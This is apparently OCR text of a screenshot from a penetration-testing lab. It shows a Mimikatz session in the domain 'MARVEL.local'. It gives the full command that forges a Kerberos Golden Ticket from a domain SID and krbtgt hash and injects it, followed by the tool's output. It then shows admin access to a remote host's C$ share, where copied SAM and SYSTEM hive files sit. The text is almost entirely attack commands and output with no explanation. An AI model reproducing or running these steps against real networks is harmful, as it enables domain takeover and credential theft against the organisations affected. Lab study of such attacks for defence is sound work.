 mimikatz # kerberos::golden /User:fakeuser /domain:MARVEL.local /sid:S-1-5-21-3373739947-4287712436-4213786020 /krbtgt:10a6b9281a0996db1405c2920dd75875 /id:500 /ptt
User      : fakeuser
Domain    : MARVEL.local (MARVEL)
SID       : S-1-5-21-3373739947-4287712436-
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 10a6b9281a0996db1405c2920dd7587
Lifetime  : 05/01/2024 18:23:06 ; 02/01/2034
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'fakeuser @ MARVEL.local'
mimikatz # misc::cmd
1
Patch OK for 'cmd.exe' from 'DisableCMD' to
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
2
C:\Users\Administrator\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 0C8D-4D42
 Directory of C:\Users\Administrator\Downloads
05/01/2024  17:36    <DIR>          .
05/01/2024  08:51    <DIR>          ..
05/01/2024  17:36            37.208 mimidrv.sys
05/01/2024  17:35         1.355.264 mimikatz.exe
05/01/2024  17:36            37.376 mimilib.dll
05/01/2024  17:36            10.752 mimispool.dll
               4 File(s)      1.440.600 bytes
               2 Dir(s)  45.027.229.696 bytes free
C:\Users\Administrator\Downloads>dir \\THEPUNISHER\C$
 Volume in drive \\THEPUNISHER\C$ has no label.
 Volume Serial Number is 6070-65E0
 Directory of \\THEPUNISHER\C$
27/10/2023  09:32    <DIR>          android
16/11/2021  11:02    <DIR>          FLORAPLG
27/05/2023  11:10            32.314 install.log
11/05/2023  13:32    <DIR>          msys64
07/12/2019  10:14    <DIR>          PerfLogs
23/10/2023  22:49    <DIR>          Program Files
23/10/2023  22:39    <DIR>          Program Files (x86)
02/01/2024  18:48            61.440 sam
02/01/2024  18:49        14.352.384 system
03/01/2024  10:50    <DIR>          Users
04/01/2024  16:37    <DIR>          Windows
               3 File(s)     14.446.138 bytes
               8 Dir(s)  116.778.192.896 bytes free
C:\Users\Administrator\Downloads>